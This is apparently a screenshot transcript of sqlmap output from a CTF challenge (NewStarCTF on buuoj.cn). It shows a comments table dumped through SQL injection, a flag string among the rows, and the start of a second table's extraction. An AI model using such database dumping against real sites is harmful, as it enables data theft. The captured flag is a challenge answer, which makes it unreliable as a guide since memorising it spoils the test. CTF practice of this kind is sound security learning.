 Windows PowerShell
[11:40:11] [INFO] retrieved: 'flag{Ju4t_m2ke_some_err0rs}'
Database: wfy
Table: wfy_comments
[12 entries]
+-----+--------------------------------+-----------------------------+--------------+---------+
| id | name | text | user | display |
+-----+--------------------------------+-----------------------------+--------------+---------+
| 1 | TA | 学密码的路很长, | <blank> | 1 |
| 2 | 你 | 要好好学习吖 | 我 | 1 |
| 3 | 你 | 孤单的时候，就去 | <blank> | 1 |
| 4 | You | 花开终有落,惜取少 | 某人 | 1 |
| 5 | TA | 把你的心声说出来 | <blank> | 1 |
| 6 | llym | 只差一点点，先可 | a2ur2 | 1 |
| 7 | TA | 把你的心声说出来 | <blank> | 1 |
| 8 | 2 | 114 | 1 | 1 |
| 9 | NewStarCTFer | 世之奇伟、瑰怪, | eeee | 1 |
| 10 | 先辈 | 压力马斯内 | 田所浩二 | 1 |
| 11 | NewCTFer | 学web的路很长，要 | 一个挖补手 | 1 |
| 100 | You have no way to get my F1AG | flag{Ju4t_m2ke_some_err0rs} | f1ag_is_here | 1 |
+-----+--------------------------------+-----------------------------+--------------+---------+
[11:40:11] [INFO] table 'wfy.wfy_comments' dumped to CSV file 'C:\Users\86185\AppData\Local\sqlmap\output\1d0e5388-8e25-
41c4-9342-4a086aad41a4.node4.buuoj.cn\dump\wfy\wfy_comments.csv'
[11:40:11] [INFO] fetching columns for table 'wfy_information' in database 'wfy'
[11:40:11] [INFO] retrieved: 'title'
[11:40:11] [INFO] retrieved: 'varchar(255)'
[11:40:12] [INFO] retrieved: 'header'
[11:40:12] [INFO] retrieved: 'varchar(255)'
[11:40:12] [INFO] fetching entries for table 'wfy_information' in database 'wfy'
[11:40:12] [INFO] retrieved: 'Word For You'